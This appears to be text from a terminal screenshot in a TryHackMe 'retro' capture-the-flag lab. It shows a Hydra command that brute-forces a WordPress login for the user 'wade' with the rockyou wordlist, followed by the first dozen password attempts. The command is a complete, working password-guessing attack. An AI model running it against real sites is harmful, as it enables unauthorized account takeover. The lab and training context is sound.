 ┌──(n1tr0㉿kali)-[~/…/CTF/TryHackMe/retro/nmap]
└─$ hydra -l wade -P /usr/share/wordlists/rockyou.txt retroweb -V http-form-post '/retro/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=%2Fretro%2Fwp-admin%2F&testcookie=1:The passw
ord you entered for the username wade is incorrect. ' -t 50 -I -v -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-03 20:19:19
[DATA] max 50 tasks per 1 server, overall 50 tasks, 14344351 login tries (l:1/p:14344351), ~286888 tries per task
[DATA] attacking http-post-form://retroweb:80/retro/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=%2Fretro%2Fwp-admin%2F&testcookie=1:The password you entered for the username wade
is incorrect.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target retroweb - login "wade" - pass "spiderman123" - 1 of 14344351 [child 0] (0/0)
[ATTEMPT] target retroweb - login "wade" - pass "hannah" - 2 of 14344351 [child 1] (0/0)
[ATTEMPT] target retroweb - login "wade" - pass "amanda" - 3 of 14344351 [child 2] (0/0)
[ATTEMPT] target retroweb - login "wade" - pass "loveyou" - 4 of 14344351 [child 3] (0/0)
[ATTEMPT] target retroweb - login "wade" - pass "pretty" - 5 of 14344351 [child 4] (0/0)
[ATTEMPT] target retroweb - login "wade" - pass "basketball" - 6 of 14344351 [child 5] (0/0)
[ATTEMPT] target retroweb - login "wade" - pass "andrew" - 7 of 14344351 [child 6] (0/0)
[ATTEMPT] target retroweb - login "wade" - pass "angels" - 8 of 14344351 [child 7] (0/0)
[ATTEMPT] target retroweb - login "wade" - pass "tweety" - 9 of 14344351 [child 8] (0/0)
[ATTEMPT] target retroweb - login "wade" - pass "flower" - 10 of 14344351 [child 9] (0/0)
[ATTEMPT] target retroweb - login "wade" - pass "playboy" - 11 of 14344351 [child 10] (0/0)
[ATTEMPT] target retroweb - login "wade" - pass "hello" - 12 of 14344351 [child 11] (0/0)